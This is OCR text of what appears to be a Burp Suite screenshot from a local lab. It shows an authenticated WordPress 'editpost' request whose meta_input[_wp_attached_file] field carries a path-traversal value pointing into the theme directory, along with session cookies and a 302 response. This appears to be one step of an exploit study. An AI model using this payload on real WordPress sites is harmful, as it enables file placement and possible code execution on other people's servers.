 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://localhost:1337
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/wordpress/wp-admin/post.php?post=340&action=edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 979
10 Origin: http://localhost:1337
11 Connection: close
12 Cookie: wordpress_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C4702695e55c00bb69f7
159a312f22edd6a3d7171df0812f28b7525813aafb2f8; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_692404021e31a31abc27bd473eabcfd0=
jerome%7C1666180987%7CRrWDGtxm16Jo8SKAR3EgOoOyzAgIl3NIZFdWh5KVlfM%7C10395513a8f4fadc69f
3100f937d9202c65ef2eda63cbc5ae31ec030fa3e7690; wp-settings-4=mfold%3Do;
wp-settings-time-4=1666008212
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=6df973570a&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D340%26action%3Dedit&user_ID=4&action=
editpost&originalaction=editpost&post_author=4&post_type=attachment&
original_post_status=inherit&referredby=
http%3A%2F%2Flocalhost%3A1337%2Fwordpress%2Fwp-admin%2Fmedia-new.php&
_wp_original_http_referer=
http%3A%2F%2Flocalhost%3A1337%2Fwordpress%2Fwp-admin%2Fmedia-new.php&post_ID=340&
meta-box-order-nonce=20feedc967&closedpostboxesnonce=4d5aef5726&post_title=rem&
samplepermalinknonce=69f0019508&excerpt=&_wp_attachment_image_alt=&content=&
attachment_url=
http%3A%2F%2Flocalhost%3A1337%2Fwordpress%2Fwp-content%2Fuploads%2F2022%2F10%2Frem.jpg&
original_publish=Update&save=Update&advanced_view=1&comment_status=open&
add_comment_nonce=7bdea88a8e&_ajax_fetch_list_nonce=962c0103dc&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D340%26action%3Dedit&post_name=rem-2&
meta_input[_wp_attached_file]=
2022/10/rem.jpg#/../../../../themes/twentynineteen/rem.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 17 Oct 2022 13:05:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Location:
http://localhost:1337/wordpress/wp-admin/post.php?post=340&action=edit&message=1
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13